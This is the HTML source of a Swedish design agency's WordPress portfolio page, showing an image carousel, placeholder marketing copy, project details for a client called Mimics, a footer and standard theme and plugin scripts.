						<div class="elementor-element elementor-element-2fdc3d7 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="2fdc3d7" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;2&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Bildkarusell" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 av 2"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2fdc3d7" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEzMjQsInVybCI6ZmFsc2UsInNsaWRlc2hvdyI6IjJmZGMzZDcifQ%3D%3D"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2018/02/work22-2.jpg" alt="" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 av 2"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2fdc3d7" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEzMjIsInVybCI6ZmFsc2UsInNsaWRlc2hvdyI6IjJmZGMzZDcifQ%3D%3D"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2018/02/work22-1.jpg" alt="" /></figure></a></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bfb970 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bfb970" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33c88e21" data-id="33c88e21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6125c47f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6125c47f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10e64539" data-id="10e64539" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24221f2 elementor-widget elementor-widget-heading" data-id="24221f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Description</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-72c3633b elementor-widget elementor-widget-text-editor" data-id="72c3633b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Customer backing graphical user interface vesting period partnership client direct mailing growth hacking market social media release analytics. Learning curve first mover advantage value proposition startup beta incubator pitch crowdsource iteration burn rate. Influencer iPad incubator accelerator founders startup iPhone crowdfunding launch party.</p><p>Leverage agile frameworks to provide a robust synopsis for high level overviews. Iterative approaches to corporate strategy foster collaborative thinking to further the overall value proposition. Organically grow the holistic world view of disruptive innovation via workplace diversity and empowerment.Bring to the table win-win survival strategies to ensure proactive domination.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-755450e3" data-id="755450e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-630283dc elementor-widget elementor-widget-heading" data-id="630283dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Details</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-718b8ba4 elementor-widget elementor-widget-text-editor" data-id="718b8ba4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Services</strong><br />Branding, Design, Marketing, Webdesign, Presentation, Social Media</p><p><strong>Client</strong><br />Mimics</p><p><strong>Role</strong><br />Director</p><p><strong>Date</strong><br />March 2018</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b4047fc elementor-widget elementor-widget-spacer" data-id="7b4047fc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46b9ac3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46b9ac3c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-197a4482" data-id="197a4482" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e8c22fa elementor-widget elementor-widget-heading" data-id="5e8c22fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Ready to start a project?</div>				</div>
				</div>
				<div class="elementor-element elementor-element-20fc3411 elementor-widget elementor-widget-heading" data-id="20fc3411" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="#">Work with Us!</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
					</div>
									</div>
							</div>
			<div class="cpt-nav"><a href="https://www.gillaprod.se/work/paper-packaging/" rel="next"><span class="fa fa-long-arrow-left" title="Paper Packaging - februari 5, 2018"></span> Föregående</a><a href="" title="Tillbaka till " class="to-cpt-list fa fa-th"></a></div>                </div>
            </div>
        </div>
    </article>
	</div><!-- #mid -->

<footer id="footer" class="to-move full centered" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets three-col light-sidebar"><div class="foot-content clearfix"><div id="text-18" class="widget widget_text">			<div class="textwidget"><p>© Built by <a href="http://gillaprod.se">Gilla Produktionsbyrå</a></p>
</div>
		</div><div id="media_image-7" class="widget widget_media_image"><img width="300" height="139" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/Gilla17_logo-300x139.png" class="image wp-image-11900  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/Gilla17_logo-300x139.png 300w, https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/Gilla17_logo.png 578w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="text-19" class="widget widget_text">			<div class="textwidget"><p><a href="#">Facebook</a> &#8211; <a href="#">Twitter</a> &#8211; <a href="#">Instagram</a></p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rife-free/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='a13-bricks-gallery-6911-inline-css' type='text/css'>
.bricks-gallery-6911{max-width:1920px}.bricks-gallery-6911.album-content-on-the-left .a13-bricks-items{margin-right:-10px;margin-left:460px}.rtl .bricks-gallery-6911.album-content-on-the-left .a13-bricks-items{margin-right:0;margin-left:calc(460px - 10px)}.bricks-gallery-6911 .layout-masonry .archive-item{margin-bottom:10px}.bricks-gallery-6911.album-content-off .a13-bricks-items{margin-right:-10px}.rtl .bricks-gallery-6911.album-content-off .a13-bricks-items{margin-right:0;margin-left:-10px}.bricks-gallery-6911.bricks-columns-6 .archive-item,.bricks-gallery-6911.bricks-columns-6 .grid-master{width:16.6666666%;width:calc(16.6666666% - 10px)}.bricks-gallery-6911.bricks-columns-6 .archive-item.w2{width:33.3333333%;width:calc(33.3333333% - 10px)}.bricks-gallery-6911.bricks-columns-6 .archive-item.w3{width:50%;width:calc(50% - 10px)}.bricks-gallery-6911.bricks-columns-6 .archive-item.w4{width:66.6666666%;width:calc(66.6666666% - 10px)}.bricks-gallery-6911.bricks-columns-6 .archive-item.w5{width:83.3333333%;width:calc(83.3333333% - 10px)}.bricks-gallery-6911.bricks-columns-5 .archive-item,.bricks-gallery-6911.bricks-columns-5 .grid-master{width:20%;width:calc(20% - 10px)}.bricks-gallery-6911.bricks-columns-5 .archive-item.w2{width:40%;width:calc(40% - 10px)}.bricks-gallery-6911.bricks-columns-5 .archive-item.w3{width:60%;width:calc(60% - 10px)}.bricks-gallery-6911.bricks-columns-5 .archive-item.w4{width:80%;width:calc(80% - 10px)}.bricks-gallery-6911.bricks-columns-4 .archive-item,.bricks-gallery-6911.bricks-columns-4 .grid-master{width:25%;width:calc(25% - 10px)}.bricks-gallery-6911.bricks-columns-4 .archive-item.w2{width:50%;width:calc(50% - 10px)}.bricks-gallery-6911.bricks-columns-4 .archive-item.w3{width:75%;width:calc(75% - 10px)}.bricks-gallery-6911.bricks-columns-3 .archive-item,.bricks-gallery-6911.bricks-columns-3 .grid-master{width:33.3333333%;width:calc(33.3333333% - 10px)}.bricks-gallery-6911.bricks-columns-3 .archive-item.w2{width:66.6666666%;width:calc(66.6666666% - 10px)}.bricks-gallery-6911.bricks-columns-2 .archive-item,.bricks-gallery-6911.bricks-columns-2 .grid-master{width:50%;width:calc(50% - 10px)}.bricks-gallery-6911.bricks-columns-1 .grid-master,.bricks-gallery-6911.bricks-columns-1 .archive-item,.bricks-gallery-6911.bricks-columns-2 .archive-item.w2,.bricks-gallery-6911.bricks-columns-3 .archive-item.w3,.bricks-gallery-6911.bricks-columns-4 .archive-item.w4,.bricks-gallery-6911.bricks-columns-5 .archive-item.w5,.bricks-gallery-6911.bricks-columns-6 .archive-item.w6{width:100%;width:calc(100% - 10px)}@media only screen and (max-width:1279px){.layout-fluid .bricks-gallery-6911.bricks-columns-6 .grid-master,.layout-fluid .bricks-gallery-6911.bricks-columns-6 .archive-item,.layout-fluid .bricks-gallery-6911.bricks-columns-6 .archive-item.w2,.layout-fluid .bricks-gallery-6911.bricks-columns-5 .grid-master,.layout-fluid .bricks-gallery-6911.bricks-columns-5 .archive-item,.layout-fluid .bricks-gallery-6911.bricks-columns-5 .archive-item.w2,.layout-fluid .bricks-gallery-6911.bricks-columns-4 .grid-master,.layout-fluid .bricks-gallery-6911.bricks-columns-4 .archive-item{width:33.3333333%;width:calc(33.3333333% - 10px)}.layout-fluid .bricks-gallery-6911.bricks-columns-6 .archive-item.w3,.layout-fluid .bricks-gallery-6911.bricks-columns-6 .archive-item.w4,.layout-fluid .bricks-gallery-6911.bricks-columns-5 .archive-item.w3,.layout-fluid .bricks-gallery-6911.bricks-columns-4 .archive-item.w2{width:66.6666666%;width:calc(66.6666666% - 10px)}.layout-fluid .bricks-gallery-6911.bricks-columns-6 .archive-item.w5,.layout-fluid .bricks-gallery-6911.bricks-columns-5 .archive-item.w4,.layout-fluid .bricks-gallery-6911.bricks-columns-4 .archive-item.w3{width:100%;width:calc(100% - 10px)}}@media only screen and (max-width:1080px){.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-6 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-6 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-5 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-5 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-5 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-4 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-4 .archive-item{width:33.3333333%;width:calc(33.3333333% - 10px)}.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-6 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-6 .archive-item.w4,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-5 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-4 .archive-item.w2{width:66.6666666%;width:calc(66.6666666% - 10px)}.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-6 .archive-item.w5,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-5 .archive-item.w4,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-4 .archive-item.w3{width:100%;width:calc(100% - 10px)}}@media only screen and (max-width:1024px){.bricks-gallery-6911.album-content-on-the-left .a13-bricks-items{margin-left:0}.rtl .bricks-gallery-6911.album-content-on-the-left .a13-bricks-items{margin-left:-10px}}@media only screen and (max-width:800px){.layout-fluid .bricks-gallery-6911.bricks-columns-6 .grid-master,.layout-fluid .bricks-gallery-6911.bricks-columns-6 .archive-item,.layout-fluid .bricks-gallery-6911.bricks-columns-6 .archive-item.w2,.layout-fluid .bricks-gallery-6911.bricks-columns-6 .archive-item.w3,.layout-fluid .bricks-gallery-6911.bricks-columns-6 .archive-item.w4,.layout-fluid .bricks-gallery-6911.bricks-columns-5 .grid-master,.layout-fluid .bricks-gallery-6911.bricks-columns-5 .archive-item,.layout-fluid .bricks-gallery-6911.bricks-columns-5 .archive-item.w2,.layout-fluid .bricks-gallery-6911.bricks-columns-5 .archive-item.w3,.layout-fluid .bricks-gallery-6911.bricks-columns-4 .grid-master,.layout-fluid .bricks-gallery-6911.bricks-columns-4 .archive-item,.layout-fluid .bricks-gallery-6911.bricks-columns-4 .archive-item.w2,.layout-fluid .bricks-gallery-6911.bricks-columns-3 .grid-master,.layout-fluid .bricks-gallery-6911.bricks-columns-3 .archive-item{width:50%;width:calc(50% - 10px)}.layout-fluid .bricks-gallery-6911.bricks-columns-4 .archive-item.w3,.layout-fluid .bricks-gallery-6911.bricks-columns-3 .archive-item.w2{width:100%;width:calc(100% - 10px)}.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-6 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-6 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-6 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-6 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-6 .archive-item.w4,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-5 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-5 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-5 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-5 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-4 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-4 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-4 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-3 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-3 .archive-item{width:50%;width:calc(50% - 10px)}.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-4 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-6911.bricks-columns-3 .archive-item.w2{width:100%;width:calc(100% - 10px)}}@media only screen and (max-width:700px){#mid .bricks-gallery-6911.bricks-columns-6 .grid-master,#mid .bricks-gallery-6911.bricks-columns-6 .archive-item,#mid .bricks-gallery-6911.bricks-columns-6 .archive-item.w2,#mid .bricks-gallery-6911.bricks-columns-6 .archive-item.w3,#mid .bricks-gallery-6911.bricks-columns-6 .archive-item.w4,#mid .bricks-gallery-6911.bricks-columns-5 .grid-master,#mid .bricks-gallery-6911.bricks-columns-5 .archive-item,#mid .bricks-gallery-6911.bricks-columns-5 .archive-item.w2,#mid .bricks-gallery-6911.bricks-columns-5 .archive-item.w3,#mid .bricks-gallery-6911.bricks-columns-4 .grid-master,#mid .bricks-gallery-6911.bricks-columns-4 .archive-item,#mid .bricks-gallery-6911.bricks-columns-4 .archive-item.w2,#mid .bricks-gallery-6911.bricks-columns-3 .grid-master,#mid .bricks-gallery-6911.bricks-columns-3 .archive-item{width:50%;width:calc(50% - 10px)}#mid .bricks-gallery-6911.bricks-columns-6 .archive-item.w5,#mid .bricks-gallery-6911.bricks-columns-5 .archive-item.w4,#mid .bricks-gallery-6911.bricks-columns-4 .archive-item.w3,#mid .bricks-gallery-6911.bricks-columns-3 .archive-item.w2{width:100%;width:calc(100% - 10px)}}@media only screen and (max-width:480px){.a13-bricks-items{margin-right:0 !important;margin-left:0 !important}#mid .bricks-gallery-6911.bricks-columns-6 .grid-master,#mid .bricks-gallery-6911.bricks-columns-6 .archive-item,#mid .bricks-gallery-6911.bricks-columns-6 .archive-item.w2,#mid .bricks-gallery-6911.bricks-columns-6 .archive-item.w3,#mid .bricks-gallery-6911.bricks-columns-6 .archive-item.w4,#mid .bricks-gallery-6911.bricks-columns-6 .archive-item.w5,#mid .bricks-gallery-6911.bricks-columns-6 .archive-item.w6,#mid .bricks-gallery-6911.bricks-columns-5 .grid-master,#mid .bricks-gallery-6911.bricks-columns-5 .archive-item,#mid .bricks-gallery-6911.bricks-columns-5 .archive-item.w2,#mid .bricks-gallery-6911.bricks-columns-5 .archive-item.w3,#mid .bricks-gallery-6911.bricks-columns-5 .archive-item.w4,#mid .bricks-gallery-6911.bricks-columns-5 .archive-item.w5,#mid .bricks-gallery-6911.bricks-columns-4 .grid-master,#mid .bricks-gallery-6911.bricks-columns-4 .archive-item,#mid .bricks-gallery-6911.bricks-columns-4 .archive-item.w2,#mid .bricks-gallery-6911.bricks-columns-4 .archive-item.w3,#mid .bricks-gallery-6911.bricks-columns-4 .archive-item.w4,#mid .bricks-gallery-6911.bricks-columns-3 .grid-master,#mid .bricks-gallery-6911.bricks-columns-3 .archive-item,#mid .bricks-gallery-6911.bricks-columns-3 .archive-item.w2,#mid .bricks-gallery-6911.bricks-columns-3 .archive-item.w3,#mid .bricks-gallery-6911.bricks-columns-2 .grid-master,#mid .bricks-gallery-6911.bricks-columns-2 .archive-item,#mid .bricks-gallery-6911.bricks-columns-2 .archive-item.w2,#mid .bricks-gallery-6911.bricks-columns-1 .grid-master,#mid .bricks-gallery-6911.bricks-columns-1 .archive-item{width:100%}}
/*# sourceURL=a13-bricks-gallery-6911-inline-css */
</style>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https://www.gillaprod.se/wp-admin/admin-ajax.php","site_url":"https://www.gillaprod.se/","defimgurl":"https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/images/holders/photo.png","options_name":"apollo13_option_rife","load_more":"Ladda fler","loading_items":"Laddar in n\u00e4sta objeken","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"","show_header_at":"","header_normal_social_colors":"white|color_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
//# sourceURL=apollo13framework-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"sv","strings":{"mejs.download-file":"Ladda ner fil","mejs.install-flash":"Din webbl\u00e4sare har ingen Flash-spelare aktiverad eller installerad. Aktivera ditt till\u00e4gg f\u00f6r Flash eller h\u00e4mta senaste versionen p\u00e5 https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullsk\u00e4rm","mejs.play":"Spela upp","mejs.pause":"Paus","mejs.time-slider":"S\u00f6kare","mejs.time-help-text":"Anv\u00e4nd v\u00e4nster/h\u00f6ger-piltangenter f\u00f6r att hoppa en sekund, upp/ner-piltangenter f\u00f6r att hoppa tio sekunder.","mejs.live-broadcast":"Direkts\u00e4ndning","mejs.volume-help-text":"Anv\u00e4nd upp/ner-piltangenterna f\u00f6r att h\u00f6ja eller s\u00e4nka volymen.","mejs.unmute":"S\u00e4tt p\u00e5 ljud","mejs.mute":"Ljud av","mejs.volume-slider":"Volymkontroll","mejs.video-player":"Videospelare","mejs.audio-player":"Ljudspelare","mejs.captions-subtitles":"Textning","mejs.captions-chapters":"Kapitel","mejs.none":"Inget","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanska","mejs.arabic":"Arabiska","mejs.belarusian":"Vitryska","mejs.bulgarian":"Bulgariska","mejs.catalan":"Katalanska","mejs.chinese":"Kinesiska","mejs.chinese-simplified":"Kinesiska (f\u00f6renklad)","mejs.chinese-traditional":"Kinesiska (traditionell)","mejs.croatian":"Kroatiska","mejs.czech":"Tjeckiska","mejs.danish":"Danska","mejs.dutch":"Nederl\u00e4ndska","mejs.english":"Engelska","mejs.estonian":"Estniska","mejs.filipino":"Filippinska","mejs.finnish":"Finska","mejs.french":"Franska","mejs.galician":"Galiciska","mejs.german":"Tyska","mejs.greek":"Grekiska","mejs.haitian-creole":"Haitisk kreol","mejs.hebrew":"Hebreiska","mejs.hindi":"Hindi","mejs.hungarian":"Ungerska","mejs.icelandic":"Isl\u00e4ndska","mejs.indonesian":"Indonesiska","mejs.irish":"Iriska","mejs.italian":"Italienska","mejs.japanese":"Japanska","mejs.korean":"Koreanska","mejs.latvian":"Lettiska","mejs.lithuanian":"Litauiska","mejs.macedonian":"Makedonska","mejs.malay":"Malajiska","mejs.maltese":"Maltesiska","mejs.norwegian":"Norska","mejs.persian":"Persiska","mejs.polish":"Polska","mejs.portuguese":"Portugisiska","mejs.romanian":"Rum\u00e4nska","mejs.russian":"Ryska","mejs.serbian":"Serbiska","mejs.slovak":"Slovakiska","mejs.slovenian":"Slovenska","mejs.spanish":"Spanska","mejs.swahili":"Swahili","mejs.swedish":"Svenska","mejs.tagalog":"Tagalog","mejs.thai":"Thail\u00e4ndska","mejs.turkish":"Turkiska","mejs.ukrainian":"Ukrainska","mejs.vietnamese":"Vietnamesiska","mejs.welsh":"Kymriska","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gillaprod.se/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.gillaprod.se/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.gillaprod.se\/wp-admin\/admin-ajax.php","origin_id":6911,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gillaprod.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
